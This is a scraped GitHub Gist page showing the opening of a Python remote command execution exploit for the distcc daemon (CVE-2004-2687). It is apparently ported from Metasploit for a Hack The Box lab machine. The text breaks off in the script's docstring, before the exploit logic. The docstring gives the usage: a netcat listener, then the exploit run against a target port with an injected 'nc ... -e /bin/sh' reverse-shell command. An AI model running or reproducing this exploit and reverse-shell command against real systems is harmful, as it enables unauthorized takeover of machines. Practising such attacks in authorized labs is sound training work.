 gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855
GitHub Gist Search... All gists Back to GitHub
Instantly share code, notes, and snippets.
DarkCoderSc / distccd_rce_CVE-2004-2687.py
Last active 7 months ago
Code Revisions 2 Stars 9 Forks 6
Embed <script src="https://g
(CVE-2004-2687) DistCC Daemon - Command Execution (Python)
distccd_rce_CVE-2004-2687.py Raw
1 # -*- coding: utf-8 -*-
2
3 '''
4 distccd v1 RCE (CVE-2004-2687)
5
6 This exploit is ported from a public Metasploit exploit code :
7 https://www.exploit-db.com/exploits/9915
8
9 The goal of that script is to avoid using Metasploit and to do it manually. (OSCP style)
10
11 I'm aware a Nmap script exists but for some reason I could not get it to work.
12
13 Lame Box (HTB):
14 local>nc -lvp 1403
15
16 local>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.64 1403 -e /bin/sh"